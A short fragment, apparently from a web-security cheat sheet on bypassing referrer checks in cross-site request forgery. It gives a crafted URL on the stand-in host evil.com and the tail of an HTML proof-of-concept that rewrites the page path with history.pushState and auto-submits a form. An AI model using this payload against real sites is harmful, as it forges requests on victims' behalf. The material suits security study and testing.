 ▪ If you need to bypass referrer by:
▪ evil.com/file@account.example.com
</form>
<script>
history.pushState("", "", "/anything@account.example.com")
document.forms[0].submit();
</script>
</body>
</html>